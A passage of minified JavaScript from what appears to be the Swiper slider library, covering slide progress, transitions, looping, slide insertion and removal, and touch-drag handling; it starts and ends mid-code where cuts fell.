0===r?(s=0,n=!0,a=!0):(n=(s=(e-this.minTranslate())/r)<=0,a=s>=1),Object(l.e)(this,{progress:s,isBeginning:n,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),n&&!o&&this.emit("reachBeginning toEdge"),a&&!d&&this.emit("reachEnd toEdge"),(o&&!n||d&&!a)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function updateSlidesClasses(){var e,t=this.slides,i=this.params,r=this.$wrapperEl,s=this.activeIndex,n=this.realIndex,a=this.virtual&&i.virtual.enabled
t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=a?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass))
var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass)
i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass)
var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass)
i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function updateActiveIndex(e){var t,i=this.rtlTranslate?this.translate:-this.translate,r=this.slidesGrid,s=this.snapGrid,n=this.params,a=this.activeIndex,o=this.realIndex,d=this.snapIndex,c=e
if(void 0===c){for(var u=0;u<r.length;u+=1)void 0!==r[u+1]?i>=r[u]&&i<r[u+1]-(r[u+1]-r[u])/2?c=u:i>=r[u]&&i<r[u+1]&&(c=u+1):i>=r[u]&&(c=u)
n.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(s.indexOf(i)>=0)t=s.indexOf(i)
else{var p=Math.min(n.slidesPerGroupSkip,c)
t=p+Math.floor((c-p)/n.slidesPerGroup)}if(t>=s.length&&(t=s.length-1),c!==a){var h=parseInt(this.slides.eq(c).attr("data-swiper-slide-index")||c,10)
Object(l.e)(this,{snapIndex:t,realIndex:h,previousIndex:a,activeIndex:c}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else t!==d&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function updateClickedSlide(e){var t,i=this.params,r=Object(o.a)(e.target).closest("."+i.slideClass)[0],s=!1
if(r)for(var n=0;n<this.slides.length;n+=1)if(this.slides[n]===r){s=!0,t=n
break}if(!r||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0)
this.clickedSlide=r,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(r).attr("data-swiper-slide-index"),10):this.clickedIndex=t,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function getSwiperTranslate(e){void 0===e&&(e=this.isHorizontal()?"x":"y")
var t=this.params,i=this.rtlTranslate,r=this.translate,s=this.$wrapperEl
if(t.virtualTranslate)return i?-r:r
if(t.cssMode)return r
var n=Object(l.f)(s[0],e)
return i&&(n=-n),n||0},setTranslate:function setTranslate(e,t){var i=this.rtlTranslate,r=this.params,s=this.$wrapperEl,n=this.wrapperEl,a=this.progress,o=0,l=0
this.isHorizontal()?o=i?-e:e:l=e,r.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),r.cssMode?n[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:r.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l
var d=this.maxTranslate()-this.minTranslate();(0===d?0:(e-this.minTranslate())/d)!==a&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function minTranslate(){return-this.snapGrid[0]},maxTranslate:function maxTranslate(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function translateTo(e,t,i,r,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===r&&(r=!0)
var n=this,a=n.params,o=n.wrapperEl
if(n.animating&&a.preventInteractionOnTransition)return!1
var l,d=n.minTranslate(),c=n.maxTranslate()
if(l=r&&e>d?d:r&&e<c?c:e,n.updateProgress(l),a.cssMode){var u,p=n.isHorizontal()
return 0===t?o[p?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((u={})[p?"left":"top"]=-l,u.behavior="smooth",u)):o[p?"scrollLeft":"scrollTop"]=-l,!0}return 0===t?(n.setTransition(0),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(l),i&&(n.emit("beforeTransitionStart",t,s),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function transitionEnd(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function setTransition(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function transitionStart(e,t){void 0===e&&(e=!0)
var i=this.activeIndex,r=this.params,s=this.previousIndex
if(!r.cssMode){r.autoHeight&&this.updateAutoHeight()
var n=t
if(n||(n=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===n)return void this.emit("slideResetTransitionStart")
this.emit("slideChangeTransitionStart"),"next"===n?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function transitionEnd(e,t){void 0===e&&(e=!0)
var i=this.activeIndex,r=this.previousIndex,s=this.params
if(this.animating=!1,!s.cssMode){this.setTransition(0)
var n=t
if(n||(n=i>r?"next":i<r?"prev":"reset"),this.emit("transitionEnd"),e&&i!==r){if("reset"===n)return void this.emit("slideResetTransitionEnd")
this.emit("slideChangeTransitionEnd"),"next"===n?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function slideTo(e,t,i,r,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.")
if("string"==typeof e){var n=parseInt(e,10)
if(!isFinite(n))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.")
e=n}var a=this,o=e
o<0&&(o=0)
var l=a.params,d=a.snapGrid,c=a.slidesGrid,u=a.previousIndex,p=a.activeIndex,h=a.rtlTranslate,f=a.wrapperEl,v=a.enabled
if(a.animating&&l.preventInteractionOnTransition||!v&&!r&&!s)return!1
var m=Math.min(a.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/a.params.slidesPerGroup)
g>=d.length&&(g=d.length-1),(p||l.initialSlide||0)===(u||0)&&i&&a.emit("beforeSlideChangeStart")
var b,w=-d[g]
if(a.updateProgress(w),l.normalizeSlideIndex)for(var y=0;y<c.length;y+=1){var S=-Math.floor(100*w),C=Math.floor(100*c[y]),E=Math.floor(100*c[y+1])
void 0!==c[y+1]?S>=C&&S<E-(E-C)/2?o=y:S>=C&&S<E&&(o=y+1):S>=C&&(o=y)}if(a.initialized&&o!==p){if(!a.allowSlideNext&&w<a.translate&&w<a.minTranslate())return!1
if(!a.allowSlidePrev&&w>a.translate&&w>a.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-w===a.translate||!h&&w===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(w),"reset"!==b&&(a.transitionStart(i,b),a.transitionEnd(i,b)),!1
if(l.cssMode){var T,A=a.isHorizontal(),x=-w
return h&&(x=f.scrollWidth-f.offsetWidth-x),0===t?f[A?"scrollLeft":"scrollTop"]=x:f.scrollTo?f.scrollTo(((T={})[A?"left":"top"]=x,T.behavior="smooth",T)):f[A?"scrollLeft":"scrollTop"]=x,!0}return 0===t?(a.setTransition(0),a.setTranslate(w),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(i,b),a.transitionEnd(i,b)):(a.setTransition(t),a.setTranslate(w),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",t,r),a.transitionStart(i,b),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function transitionEnd(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,b))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function slideToLoop(e,t,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0)
var s=e
return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,r)},slideNext:function slideNext(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0)
var r=this.params,s=this.animating
if(!this.enabled)return this
var n=this.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup
if(r.loop){if(s&&r.loopPreventsSlide)return!1
this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+n,e,t,i)},slidePrev:function slidePrev(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0)
var r=this.params,s=this.animating,n=this.snapGrid,a=this.slidesGrid,o=this.rtlTranslate
if(!this.enabled)return this
if(r.loop){if(s&&r.loopPreventsSlide)return!1
this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function normalize(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var l,d=normalize(o?this.translate:-this.translate),c=n.map(function(e){return normalize(e)}),u=n[c.indexOf(d)-1]
return void 0===u&&r.cssMode&&n.forEach(function(e){!u&&d>=e&&(u=e)}),void 0!==u&&(l=a.indexOf(u))<0&&(l=this.activeIndex-1),this.slideTo(l,e,t,i)},slideReset:function slideReset(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function slideToClosest(e,t,i,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5)
var s=this.activeIndex,n=Math.min(this.params.slidesPerGroupSkip,s),a=n+Math.floor((s-n)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate
if(o>=this.snapGrid[a]){var l=this.snapGrid[a]
o-l>(this.snapGrid[a+1]-l)*r&&(s+=this.params.slidesPerGroup)}else{var d=this.snapGrid[a-1]
o-d<=(this.snapGrid[a]-d)*r&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function slideToClickedSlide(){var e,t=this,i=t.params,r=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,n=t.clickedIndex
if(i.loop){if(t.animating)return
e=parseInt(Object(o.a)(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.g)(function(){t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.g)(function(){t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}},loop:{loopCreate:function loopCreate(){var e=this,t=Object(a.a)(),i=e.params,r=e.$wrapperEl
r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove()
var s=r.children("."+i.slideClass)
if(i.loopFillGroupWithBlank){var n=i.slidesPerGroup-s.length%i.slidesPerGroup
if(n!==i.slidesPerGroup){for(var l=0;l<n;l+=1){var d=Object(o.a)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass)
r.append(d)}s=r.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length)
var c=[],u=[]
s.each(function(t,i){var r=Object(o.a)(t)
i<e.loopedSlides&&u.push(t),i<s.length&&i>=s.length-e.loopedSlides&&c.push(t),r.attr("data-swiper-slide-index",i)})
for(var p=0;p<u.length;p+=1)r.append(Object(o.a)(u[p].cloneNode(!0)).addClass(i.slideDuplicateClass))
for(var h=c.length-1;h>=0;h-=1)r.prepend(Object(o.a)(c[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function loopFix(){this.emit("beforeLoopFix")
var e,t=this.activeIndex,i=this.slides,r=this.loopedSlides,s=this.allowSlidePrev,n=this.allowSlideNext,a=this.snapGrid,o=this.rtlTranslate
this.allowSlidePrev=!0,this.allowSlideNext=!0
var l=-a[t]-this.getTranslate()
t<r?(e=i.length-3*r+t,e+=r,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)):t>=i.length-r&&(e=-i.length+t+r,e+=r,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l))
this.allowSlidePrev=s,this.allowSlideNext=n,this.emit("loopFix")},loopDestroy:function loopDestroy(){var e=this.$wrapperEl,t=this.params,i=this.slides
e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function setGrabCursor(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var t=this.el
t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function unsetGrabCursor(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function appendSlide(e){var t=this.$wrapperEl,i=this.params
if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&t.append(e[r])
else t.append(e)
i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function prependSlide(e){var t=this.params,i=this.$wrapperEl,r=this.activeIndex
t.loop&&this.loopDestroy()
var s=r+1
if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n])
s=r+e.length}else i.prepend(e)
t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function addSlide(e,t){var i=this.$wrapperEl,r=this.params,s=this.activeIndex
r.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+r.slideClass))
var n=this.slides.length
if(e<=0)this.prependSlide(t)
else if(e>=n)this.appendSlide(t)
else{for(var a=s>e?s+1:s,o=[],l=n-1;l>=e;l-=1){var d=this.slides.eq(l)
d.remove(),o.unshift(d)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c])
a=s>e?s+t.length:s}else i.append(t)
for(var u=0;u<o.length;u+=1)i.append(o[u])
r.loop&&this.loopCreate(),r.observer&&this.support.observer||this.update(),r.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function removeSlide(e){var t=this.params,i=this.$wrapperEl,r=this.activeIndex
t.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass))
var s,n=r
if("object"==typeof e&&"length"in e){for(var a=0;a<e.length;a+=1)s=e[a],this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1)
n=Math.max(n,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<n&&(n-=1),n=Math.max(n,0)
t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)},removeAllSlides:function removeAllSlides(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t)
this.removeSlide(e)}},events:{attachEvents:function attachEvents(){var e=Object(a.a)(),t=this.params,i=this.touchEvents,r=this.el,s=this.wrapperEl,n=this.device,d=this.support
this.onTouchStart=onTouchStart.bind(this),this.onTouchMove=function onTouchMove(e){var t=Object(a.a)(),i=this.touchEventsData,r=this.params,s=this.touches,n=this.rtlTranslate
if(this.enabled){var d=e
if(d.originalEvent&&(d=d.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===d.type){var c="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),u="touchmove"===d.type?c.pageX:d.pageX,p="touchmove"===d.type?c.pageY:d.pageY
if(d.preventedByNestedSwiper)return s.startX=u,void(s.startY=p)
if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:u,startY:p,currentX:u,currentY:p}),i.touchStartTime=Object(l.h)()))
if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<s.startX&&this.translate<=this.maxTranslate()||u>s.startX&&this.translate>=this.minTranslate())return
if(i.isTouchEvent&&t.activeElement&&d.target===t.activeElement&&Object(o.a)(d.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1)
if(i.allowTouchCallbacks&&this.emit("touchMove",d),!(d.targetTouches&&d.targetTouches.length>1)){s.currentX=u,s.currentY=p
var h,f=s.currentX-s.startX,v=s.currentY-s.startY
if(!(this.params.threshold&&Math.sqrt(Math.pow(f,2)+Math.pow(v,2))<this.params.threshold))if(void 0===i.isScrolling&&(this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:f*f+v*v>=25&&(h=180*Math.atan2(Math.abs(v),Math.abs(f))/Math.PI,i.isScrolling=this.isHorizontal()?h>r.touchAngle:90-h>r.touchAngle)),i.isScrolling&&this.emit("touchMoveOpposite",d),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1
else if(i.startMoving){this.allowClick=!1,!r.cssMode&&d.cancelable&&d.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&d.stopPropagation(),i.isMoved||(r.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",d)),this.emit("sliderMove",d),i.isMoved=!0
var m=this.isHorizontal()?f:v
s.diff=m,m*=r.touchRatio,n&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate
var g=!0,b=r.resistanceRatio
if(r.touchReleaseOnEdges&&(b=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,r.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,b))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,r.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,b))),g&&(d.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate)
if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.h)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",d)}}.bind(this),this.onTouchEnd=function onTouchEnd(e){var t=this,i=t.touchEventsData,r=t.params,s=t.touches,n=t.rtlTranslate,a=t.$wrapperEl,o=t.slidesGrid,d=t.snapGrid
if(t.enabled){var c=e
if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&r.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1)
r.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1)
var u,p=Object(l.h)(),h=p-i.touchStartTime
if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),h<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.h)(),Object(l.g)(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1)
if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,u=r.followFinger?n?t.translate:-t.translate:-i.currentTranslate,!r.cssMode)if(r.freeMode){if(u<-t.minTranslate())return void t.slideTo(t.activeIndex)
if(u>-t.maxTranslate())return void(t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1))
if(r.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time
t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.h)()-f.time>300)&&(t.velocity=0)}else t.velocity=0
t.velocity*=r.freeModeMomentumVelocityRatio,i.velocities.length=0
var b=1e3*r.freeModeMomentumRatio,w=t.velocity*b,y=t.translate+w
n&&(y=-y)
var S,C,E=!1,T=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio
if(y<t.maxTranslate())r.freeModeMomentumBounce?(y+t.maxTranslate()<-T&&(y=t.maxTranslate()-T),S=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),r.loop&&r.centeredSlides&&(C=!0)
else if(y>t.minTranslate())r.freeModeMomentumBounce?(y-t.minTranslate()>T&&(y=t.minTranslate()+T),S=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),r.loop&&r.centeredSlides&&(C=!0)
else if(r.freeModeSticky){for(var A,x=0;x<d.length;x+=1)if(d[x]>-y){A=x
break}y=-(y=Math.abs(d[A]-y)<Math.abs(d[A-1]-y)||"next"===t.swipeDirection?d[A]:d[A-1])}if(C&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(b=n?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),r.freeModeSticky){var O=Math.abs((n?-y:y)-t.translate),M=t.slidesSizesGrid[t.activeIndex]
b=O<M?r.speed:O<2*M?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest()
r.freeModeMomentumBounce&&E?(t.updateProgress(S),t.setTransition(b),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),setTimeout(function(){t.setTranslate(S),a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(y),t.setTransition(b),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeModeSticky)return void t.slideToClosest()
r.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!r.freeModeMomentum||h>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var P=0,j=t.slidesSizesGrid[0],k=0;k<o.length;k+=k<r.slidesPerGroupSkip?1:r.slidesPerGroup){var L=k<r.slidesPerGroupSkip-1?1:r.slidesPerGroup
void 0!==o[k+L]?u>=o[k]&&u<o[k+L]&&(P=k,j=o[k+L]-o[k]):u>=o[k]&&(P=k,j=o[o.length-1]-o[o.length-2])}var _=(u-o[P])/j,B=P<r.slidesPerGroupSkip-1?1:r.slidesPerGroup
if(h>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex)
"next"===t.swipeDirection&&(_>=r.longSwipesRatio?t.slideTo(P+B):t.slideTo(P)),"prev"===t.swipeDirection&&(_>1-r.longSwipesRatio?t.slideTo(P+B):t.slideTo(P))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex)
!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(P+B),"prev"===t.swipeDirection&&t.slideTo(P)):c.target===t.navigation.nextEl?t.slideTo(P+B):t.slideTo(P)}}}}.bind(this),t.cssMode&&(this.onScroll=function onScroll(){var e=this.wrapperEl,t=this.rtlTranslate
if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses()
var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}.bind(this)),this.onClick=function onClick(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(this)
var c=!!t.nested
if(!d.touch&&d.pointerEvents)r.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,c),e.addEventListener(i.end,this.onTouchEnd,!1)
else{if(d.touch){var u=!("touchstart"!==i.start||!d.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1}
